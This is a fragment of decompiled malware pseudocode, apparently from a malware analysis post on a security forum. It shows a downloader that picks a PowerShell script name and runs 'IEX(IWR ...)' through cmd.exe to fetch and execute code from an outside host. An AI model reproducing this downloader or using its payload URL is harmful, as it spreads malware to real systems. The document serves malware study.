 ExpandEnvironmentStringsW(L"%SYSTEMROOT%\\Microsoft.NET\\Framework\\v4.0.30319\\csc.exe", Dst, 0x104u);
ExpandEnvironmentStringsW(L"%SYSTEMROOT%\\Microsoft.NET\\Framework\\v2.0.50727\\csc.exe", FileName, 0x104u);
ExpandEnvironmentStringsW(L"%ComSpec%", File, 0x104u);
for ( i = 0; i < 0x100; ++i )
  *((_BYTE *)String1 + i) = 0;
FileAttributesW = GetFileAttributesW(FileName);
if ( FileAttributesW == -1 || (FileAttributesW & 0x10) != 0 )
{
  v2 = GetFileAttributesW(Dst);
  if ( v2 != -1 && (v2 & 0x10) == 0 )
    lstrcpyW(String1, L"sd4.ps1");
}
else
{
  lstrcpyW(String1, L"sd2.ps1");
}
wnsprintfW(
  pszDest,
  500,
  L"/c \"powershell -command IEX(IWR -UseBasicParsing '%s/%s')\"",
  L"https://podologie-werne.de/js",
  String1);
return ShellExecuteW(0, L"open", File, pszDest, 0, 0);
先知社区